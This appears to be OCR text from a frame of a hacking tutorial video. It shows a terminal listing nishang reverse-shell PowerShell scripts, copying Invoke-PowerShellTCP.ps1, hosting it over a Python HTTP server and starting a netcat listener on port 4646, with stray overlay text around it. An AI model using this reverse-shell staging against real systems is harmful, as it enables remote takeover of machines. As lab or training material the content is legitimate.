 /opt/nishang/Shells on master !1 ?1 ✔ # ls
Invoke-ConPtyShell.ps1 Invoke-PoshRatHttp.ps1 Invoke-PowerShellTCP.ps1 Invoke-PowerShellUdp.ps1 Invoke-PsGcat.ps1
Invoke-JSRatRegsvr.ps1 Invoke-PoshRatHttps.ps1 Invoke-PowerShellTcpOneLine.ps1 Invoke-PowerShellUdpOneLine.ps1 Invoke-PsGcatAgent.ps1
Invoke-JSRatRundll.ps1 Invoke-PowerShellIcmp.ps1 Invoke-PowerShellTcpOneLineBind.ps1 Invoke-PowerShellWmi.ps1 Remove-PoshRat.ps1
/opt/nishang/Shells on master !1 ?1 ✔ # cp Invoke-PowerShellTCP.ps1 PS.ps1
/opt/nishang/Shells on master !1 ?2 ✔ # nano !$
nano PS.ps1
/opt/nishang/Shells on master !1 ?2 ✔ took 30s # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
/opt/nishang/Shells on master !1 ?2 ✔ # rlwrap nc -nlvp 4646
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4646
Ncat: Listening on 0.0.0.0:4646
457
YOUR LIFE
BETTER USE
AD ↑ 20h 43m 1 Main 2 Access
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1459 MB 2%